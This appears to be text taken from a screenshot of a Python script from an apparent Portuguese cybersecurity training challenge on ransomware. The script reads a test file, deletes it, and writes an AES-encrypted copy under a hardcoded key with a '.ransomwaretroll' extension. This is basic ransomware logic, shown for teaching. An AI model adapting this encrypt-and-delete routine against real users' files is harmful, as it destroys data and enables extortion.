 encrypter.py 1
bersecurity-desafio-ransomware-master > cibersecurity-desafio-ransomwar
1 import os
2 import pyaes
3
4 ## abrir o arquivo a ser criptografado
5 file_name = "teste.txt"
6 file = open(file_name, "rb")
7 file_data = file.read()
8 file.close()
9
10 ## remover o arquivo
11 os.remove(file_name)
12
13 ## chave de criptografia
14 key = b"testeransomwares"
15 aes = pyaes.AESModeOfOperationCTR(key)
16
17 ## criptografar o arquivo
18 crypto_data = aes.encrypt(file_data)
19
20 ## salvar o arquivo criptografado
21 new_file = file_name + ".ransomwaretroll"
22 new_file = open(f'{new_file}','wb')
23 new_file.write(crypto_data)
24 new_file.close()
25